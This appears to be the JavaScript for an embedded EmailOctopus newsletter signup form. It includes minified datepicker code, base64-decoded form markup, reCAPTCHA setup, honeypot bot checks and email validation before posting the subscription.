this._showing)}this.picker.show()}hide(){this.inputField&&(this.picker.hide(),this.picker.update().changeView(this.config.startView).render())}toggle(){this.picker.active?this.inputField&&this.picker.hide():this.show()}destroy(){this.hide(),function(e){let t=T.get(e);t&&(t.forEach(e=>{j.call(...e)}),T.delete(e))}(this),this.picker.detach();const e=this.element;return e.classList.remove("datepicker-input"),delete e.datepicker,this}getDate(e=void 0){const t=Ie(this,e);return this.config.multidate?this.dates.map(t):this.dates.length>0?t(this.dates[0]):void 0}setDate(...t){const i=[...t],n={},s=e(t);!s||"object"!=typeof s||Array.isArray(s)||s instanceof Date||Object.assign(n,i.pop()),$e(this,Array.isArray(i[0])?i[0]:i,n)}update(e=void 0){if(!this.inputField)return;const t=Object.assign(e||{},{clear:!0,render:!0,viewDate:void 0});$e(this,i(this.inputField.value,this.config.dateDelimiter),t)}getFocusedDate(e=void 0){return Ie(this,e)(this.picker.viewDate)}setFocusedDate(e,t=!1){const{config:i,picker:n,active:s,rangeSideIndex:a}=this,r=i.pickLevel,o=V(e,i.format,i.locale);void 0!==o&&(n.changeFocus(b(o,r,a)),s&&t&&n.changeView(r),n.render())}refresh(e=void 0,t=!1){let i;e&&"string"!=typeof e&&(t=e,e=void 0),i="picker"===e?2:"input"===e?1:3,Re(this,i,!t)}enterEditMode(){const e=this.inputField;e&&!e.readOnly&&this.picker.active&&!this.editMode&&(this.editMode=!0,e.classList.add("in-edit"))}exitEditMode(e=void 0){if(!this.inputField||!this.editMode)return;const t=Object.assign({update:!1},e);delete this.editMode,this.inputField.classList.remove("in-edit"),t.update&&this.update(t)}}}();

    
        const decode = string => {
        // Going backwards: from bytestream, to percent-encoding, to original string.
        return decodeURIComponent(
            atob(string).split('').map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2)
        ).join(''));
    }

        const formContainer = document.createElement('div');
    formContainer.innerHTML = decode(`[base64]/[base64]`);

    const formWrapper = formContainer.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
        const style = document.createElement('style');
    style.innerHTML = decode(`[base64]`);

        const parentScript = document.querySelector('script[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]');

    
    
                    parentScript.parentNode.insertBefore(
            formContainer.firstElementChild,
            parentScript.nextSibling
        );

        parentScript.parentNode.insertBefore(
            style,
            parentScript.nextSibling
        );

        parentScript.remove();
    
    let inputComponents = {};

        const formContainsComponentBasedInputs = formWrapper.querySelector('[data-column-index]') !== null;

    if (formContainsComponentBasedInputs) {
        if (window.initComponents) {
                        inputComponents = window.initComponents(formWrapper);
        } else if (document.getElementById('eo-ui-components')) {
                        const init = (attempt) => {
                if (attempt > 10) {
                    throw new Error('Failed to load UI components JS after 10 attempts.');
                }

                if (window.initComponents) {
                    inputComponents = window.initComponents(formWrapper);
                } else {
                    setTimeout(() => init(attempt + 1), 100 * attempt);
                }
            }

            init(1);
        } else {
                        const script = document.createElement('script');
            script.setAttribute('src', 'https\u003A\/\/eomail1.com\/build\/js\/ui\u002Dcomponents.cd450d29.js');
            script.setAttribute('id', 'eo-ui-components');

            document.head.appendChild(script);
            script.addEventListener('load', () => inputComponents = window.initComponents(formWrapper));
        }
    }

    const messages = {
        success: 'Thanks\u0020for\u0020subscribing\u0021',
        missingEmailAddress: 'Your email address is required.',
        invalidEmailAddress: 'Your email address looks incorrect, please try again.',
        botSubmissionError: 'This doesn\'t look like a human submission.',
        consentRequired: 'Please check the checkbox to indicate your consent.',
        invalidParametersError: 'This form has missing or invalid fields.',
        invalidListError: 'This form is not connected to a list.',
        unknownError: 'Sorry, an unknown error has occurred. Please try again later.',
    };

        const form = document.querySelector('[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"] form');

    const isBotPost = () => {
        const honeypotInput = form.querySelector('.emailoctopus-form-row-hp input');

        return Boolean(honeypotInput.value);
    };

    const hasEmailAddressBeenEntered = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return Boolean(emailAddress);
    };

    const isEmailAddressValid = () => {
        const emailAddress = form.querySelector('input[type=email]').value.trim();

        return /\S+@\S+\.\S+/.test(emailAddress);
    };

    const consentRequired = () => {
                                return false;
            }

    const hasRedirectUrl = () => {
        return false;
    }

    const getRedirectUrl = () => {
        return '';
    };

    const showConfirmation = () => {
        form.style.display = 'none';

        form.parentNode
            .querySelector('.emailoctopus-success-message')
            .textContent = messages.success;
    };

    const submit = async function (initialisedComponents) {
        form.querySelector('[type=submit]')
            .setAttribute('disabled', 'disabled');

        // Build up the form data from the form inputs
        const formData = new FormData();

        // Add native form inputs
        form.querySelectorAll('input[name]').forEach(input => {
            formData.set(input.name, input.value);
        });

        // Add component data
        Object.entries(initialisedComponents).forEach(([key, component]) => {
            const name = 'field_' + key;
            const value = component.props.modelValue;

            if (Array.isArray(value)) {
                value.forEach(val => formData.append(name + '[]', val));
            } else {
                if (value !== null) {
                    formData.set(name, value);
                }
            }
        });

        const response = await (await fetch(
            form.action,
            {
                method: 'POST',
                mode: 'cors',
                cache: 'no-cache',
                body: formData
            }
        )).json();

        if (response.success) {
            onSuccess(response.contact);
        } else {
            if (response.error && response.error.code) {
                if (response.error.code === 'INVALID_PARAMETERS') {
                    onError(messages.invalidParametersError);
                } else if (response.error.code === 'INVALID_LIST') {
                    onError(messages.invalidListError);
                } else if (response.error.code === 'BOT_SUBMISSION') {
                    onError(messages.botSubmissionError);
                } else {
                    onError(messages.unknownError);
                }
            }
        }
    };

    const onSuccess = response => {
        let {list_id, ...contact} = response;

        const event = new CustomEvent(
            'emailoctopus:form.success',
            {
                detail: {
                                        form_id: 'f5e56878-7a88-11ee-836e-7797dd737b90',
                    list_id: list_id,
                    contact: contact
                }
            }
        );

        document.dispatchEvent(event);

        if (hasRedirectUrl()) {
            window.top.location.href = getRedirectUrl();
        } else {
            showConfirmation(form, response);
        }
    };

    const onError = message => {
        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = message;

        form.querySelector('[type=submit]')
            .removeAttribute('disabled');

                if (form.getAttribute('data-widget-id') && window.grecaptcha) {
            window.grecaptcha.reset(form.getAttribute('data-widget-id'));
        }

        var recaptchaResponse = form.querySelector(
            'input[name=g-recaptcha-response]'
        );

        if (recaptchaResponse) {
                        recaptchaResponse.remove();
        }
    };

    const shouldUseBrowserDatePicker = [
            'iPad Simulator',
            'iPhone Simulator',
            'iPod Simulator',
            'iPad',
            'iPhone',
            'iPod'
        ].includes(navigator.platform)
        // iPad on iOS 13 detection
        || (navigator.userAgent.includes("Mac") && "ontouchend" in document)
        || /(android)/i.test(navigator.userAgent);

    form.querySelectorAll('input[type=date]').forEach(input => {
        if (shouldUseBrowserDatePicker) {
            // By default the date input has its text color set to transparent
            // and a placeholder pseudo-element placed on top to create a
            // placeholder effect. Applying the 'clicked' class reverts this
            // and causes the input to appear as a normal date input
            input.addEventListener(
                'focus',
                event => event.target.classList.add('clicked')
            );
        } else {
            input.type = 'text';

            const datepicker = new Datepicker(input, {
                format: "yyyy-mm-dd",
                autohide: true,
                container: 'div[data-form="f5e56878\u002D7a88\u002D11ee\u002D836e\u002D7797dd737b90"]'
            });
        }
    });

            
                window.loadRecaptchaForf5e568787a8811ee836e7797dd737b90 = function () {
            const recaptchaContainer = document.createElement('div');
            form.appendChild(recaptchaContainer);

            form.dataset.recaptchaWidgetId = window.grecaptcha.render(recaptchaContainer, {
                'sitekey' : '6LdG8skrAAAAAHG0XCORv\u002DFkbuhBc3caWlOFamMH',
                'callback': function (token) {
                                        var recaptchaResponse = document.createElement('input');
                    recaptchaResponse.setAttribute('name', 'recaptcha-response');
                    recaptchaResponse.setAttribute('type', 'hidden');
                    recaptchaResponse.value = token;
                    form.appendChild(recaptchaResponse);

                                        var event = new Event('submit', {
                        'bubbles': true,
                        'cancelable': true
                    });

                    form.dispatchEvent(event);
                },
                'theme': 'light',
                'size': 'invisible',
                'type': 'image',
                'isolated': true
            }, false);

                                                        document.querySelector('.grecaptcha-badge').style.visibility = 'hidden';
                    };

        const recaptchaScript = document.createElement('script');
        recaptchaScript.type = 'text/javascript';
        recaptchaScript.src = 'https://www.google.com/recaptcha/api.js?onload=loadRecaptchaForf5e568787a8811ee836e7797dd737b90&render=explicit';
        recaptchaScript.defer = true;
        recaptchaScript.async = true;
        document.body.appendChild(recaptchaScript);

        form.addEventListener('submit', function (event) {
            if (form.querySelector('[name=recaptcha-response]')) {
                return;
            }

            event.preventDefault();
            event.stopPropagation();
            event.stopImmediatePropagation();

            if (form.reportValidity()) {
                                grecaptcha.execute(form.dataset.recaptchaWidgetId);
            }
        });
    
    form.addEventListener('submit', function (event) {
                if (
            true &&
            !form.querySelector('[name=g-recaptcha-response]')
        ) {
            return;
        }

        event.preventDefault();
        event.stopPropagation();
        event.stopImmediatePropagation();

        form.parentNode
            .querySelector('.emailoctopus-error-message')
            .textContent = '';

        if (isBotPost(form)) {
            onError(messages.botSubmissionError);

            return;
        }

        if (!hasEmailAddressBeenEntered()) {
            onError(messages.missingEmailAddress);

            return;
        }

        if (!isEmailAddressValid()) {
            onError(messages.invalidEmailAddress);

            return;
        }

        if (consentRequired()) {
            onError(messages.consentRequired);

            return;
        }

        submit(inputComponents);
    });
}());
